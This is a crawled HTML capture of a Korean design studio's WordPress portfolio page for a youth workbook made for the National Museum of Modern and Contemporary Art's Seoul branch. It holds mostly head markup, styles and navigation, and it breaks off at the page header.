

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.designnori.com/portfolio/mmca-education/
body_size: 60886
content:
<!DOCTYPE html>

<html class="no-js" lang="ko-KR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>국립현대미술관 청소년워크북 &#8211; DESIGN NORI</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v25/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/notosanskr/v27/PbykFmXiEBPT4ITbgNA5Cgm203Tq4JJWq209pU0DPdWuqxJFA4GNDCBYtw.0.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="DESIGN NORI &raquo; 피드" href="http://www.designnori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DESIGN NORI &raquo; 댓글 피드" href="http://www.designnori.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DESIGN NORI &raquo; 국립현대미술관 청소년워크북 댓글 피드" href="http://www.designnori.com/portfolio/mmca-education/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.designnori.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.designnori.com%2Fportfolio%2Fmmca-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.designnori.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.designnori.com%2Fportfolio%2Fmmca-education%2F&#038;format=xml" />
	<meta property="og:type" content="article">
	<meta property="og:title" content="국립현대미술관 청소년워크북">
	<meta property="og:url" content="http://www.designnori.com/portfolio/mmca-education/">
	<meta property="og:site_name" content="DESIGN NORI">

			<meta property="og:description" content="국립현대미술관 서울관 개관기념 전시들을 위한 청소년워크북 개발 프로젝트. 여러 전시들을 하나의 워크북에서 다루기 위해서 탭(tab) 구조를 도입하여 편집하였다. 각 전시별 테마 컬러를 적극적으로 활용하였으며, 전시가 진행되는 장소를 알려주는 아이콘을 추가하여 전시장을 손쉽게 찾을 수 있도록 하였다.">
	
			<meta property="og:image" content="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_feature.jpg">
		<link itemprop="image" href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_feature.jpg">

					<!--
			<PageMap>
			<DataObject type="thumbnail">
				<Attribute name="src" value="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_feature-150x150.jpg"/>
				<Attribute name="width" value="150"/>
				<Attribute name="height" value="150"/>
			</DataObject>
			</PageMap>
		-->
		
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kalium-bootstrap-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-style-css-css' href='http://www.designnori.com/wp-content/themes/kalium/style.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='http://www.designnori.com/wp-content/themes/kalium-child-main/custom-skin.css?ver=98f6f3c1f317d8d86c2978dd07ea195f' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-child-css' href='http://www.designnori.com/wp-content/themes/kalium-child-main/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='typolab-montserrat-font-7-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40400%3B600&#038;display=swap&#038;ver=3.29' media='all' />
<link rel='stylesheet' id='typolab-noto-sans-kr-font-6-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+KR&#038;display=swap&#038;ver=3.29' media='all' />
<link rel='stylesheet' id='typolab-proxima-nova-font-5-css' href='https://use.typekit.net/dpi7joq.css?ver=3.29' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='http://www.designnori.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
	<script type="text/javascript">
		var ajaxurl = ajaxurl || 'http://www.designnori.com/wp-admin/admin-ajax.php';
			</script>
	
<style data-font-appearance-settings>p, .section-title p {
	font-size: 14px;
}





.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a {
	font-size: 19px;
}



.top-menu-container .top-menu ul li a {
	font-size: 18px;
}

.top-menu-container .widget h3 {
	font-size: 16px;
}








.single-portfolio-holder .title h1, .single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo h3 {
	font-size: 32px;
}

.single-portfolio-holder .section-title p {
	font-size: 18px;
}

.single-portfolio-holder .details .services h3 {
	font-size: 14px;
}
.single-portfolio-holder .details .services ul li {
	font-size: 14px;
}</style>
<style data-custom-selectors>.font-7 .slider-font{font-family:"Montserrat";font-style:normal;font-weight:600}</style>
<style data-custom-selectors>.font-6{font-family:"Noto Sans KR";font-style:normal;font-weight:normal}body, p{font-family:"Noto Sans KR";font-style:normal;font-weight:normal;font-size:15px}</style>
<style data-base-selectors>body{font-family:"proxima-nova";font-style:normal;font-weight:normal}</style><script type="text/javascript" src="http://www.designnori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://www.designnori.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.designnori.com/wp-json/wp/v2/portfolio/4898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.designnori.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.designnori.com/portfolio/mmca-education/" />
<link rel='shortlink' href='http://www.designnori.com/?p=4898' />
<style id="theme-custom-css">p {line-height: 2em;margin-bottom: 20px;}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta {    width: 30%;}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-body {    width: 70%;}.post-formatting img.aligncenter {    margin-top: 40px;margin-bottom: 20px;}.post-formatting h4 {    margin-top: 60px;margin-bottom: 30px;}.post-formatting h5 {    margin-top: 0px;margin-bottom: 10px;}.post-formatting h6 {line-height: 2em;    margin-top: 0px;margin-bottom: 40px;}.post-formatting hr{    margin-top: 40px;}.post-excerpt .entry-summary div {font-size: 15px;}.widget-area .widget-title, .widget-area .widgettitle {font-size: 18px;}.entry-header .post-title .entry-title h1 {font-size: 36px;}</style>					<link rel="shortcut icon" href="http://www.designnori.com/wp-content/uploads/2021/01/favicon_nori_v4.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='kalium-nivo-lightbox-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/nivo-lightbox.min.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-nivo-lightbox-default-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/themes/default/default.css?ver=3.29.1761913021' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css' href='http://www.designnori.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.29.1761913021' media='all' />
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-4898 wp-theme-kalium wp-child-theme-kalium-child-main wpb-js-composer js-comp-ver-8.7.2 vc_responsive portfolio-category-editorial">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="http://www.designnori.com/about/">About</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="http://www.designnori.com/services/">Services</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="http://www.designnori.com/portfolio/">Portfolio</a></li>
<li id="menu-item-5251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="http://www.designnori.com/story/">Story</a></li>
<li id="menu-item-4966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="http://www.designnori.com/contact/">Contact</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="http://www.designnori.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-standard-menu menu-skin-dark">
    <div class="container">
        <div class="row row-table row-table-middle">

			                <div class="col-sm-4">
                    <nav class="top-menu menu-row-items-2">
						<nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="http://www.designnori.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="http://www.designnori.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="http://www.designnori.com/portfolio/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="http://www.designnori.com/story/"><span>Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="http://www.designnori.com/contact/"><span>Contact</span></a></li>
</ul></nav>                    </nav>
                </div>
			
			                <div class="col-sm-8">
                    <div class="top-menu--widgets widgets--columned-layout widgets--columns-2 widget-area" role="complementary">
						<div id="text-2" class="widget widget_text"><h2 class="widgettitle">Let&#8217;s work together</h2>
			<div class="textwidget"><p>Like our work? Arrange a meeting with us at our office, We'll be happy to work with you!</p>
</div>
		</div><div id="text-3" class="widget widget_text"><h2 class="widgettitle">Wanna join our crazy team?</h2>
			<div class="textwidget"><p>We are always looking for new talents and we were expecting you. Time to apply, buddy!</p>
</div>
		</div>                    </div>
                </div>
			        </div>
    </div>
</div><div class="sidebar-menu-wrapper menu-type-standard-menu sidebar-alignment-right menu-skin-light">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" aria-label="Close" role="button" href="#"></a>
		
				<div class="sidebar-main-menu">
			<nav class="nav-container-main-menu"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="http://www.designnori.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="http://www.designnori.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="http://www.designnori.com/portfolio/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="http://www.designnori.com/story/"><span>Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="http://www.designnori.com/contact/"><span>Contact</span></a></li>
</ul></nav>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
			<div id="search-3" class="widget widget_search"><div class="widget_search widget">
    <form role="search" method="get" class="search-form search-bar" action="http://www.designnori.com">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="form-control search-field" placeholder="Search site..." value="" name="s" title="Search for:"/>
        </label>
        <input type="submit" class="search-submit go-button" value="Go"/>
    </form>
</div>
</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts.</h2>

		<ul>
											<li>
					<a href="http://www.designnori.com/seeing-with-the-heart/">Seeing with the Heart</a>
											<span class="post-date">2021년 1월 31일</span>
									</li>
											<li>
					<a href="http://www.designnori.com/ph5/">PH5</a>
											<span class="post-date">2015년 7월 11일</span>
									</li>
											<li>
					<a href="http://www.designnori.com/lc2/">LC2</a>
											<span class="post-date">2015년 1월 6일</span>
									</li>
											<li>
					<a href="http://www.designnori.com/masters-chair/">Masters Chair</a>
											<span class="post-date">2014년 10월 4일</span>
									</li>
											<li>
					<a href="http://www.designnori.com/business-card-case/">명함 케이스</a>
											<span class="post-date">2014년 9월 12일</span>
									</li>
					</ul>

		</div>		</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:100px;height:100px;}</style><style data-appended-custom-css="true">@media screen and (max-width: 768px) { .logo-image {width:50px;height:50px;} }</style>    <a href="http://www.designnori.com" class="header-logo logo-image" aria-label="Go to homepage">
		            <img src="http://www.designnori.com/wp-content/uploads/2021/01/nori_logo_new_400_bk.svg" class="main-logo" width="100" height="100" alt="DESIGN NORI"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
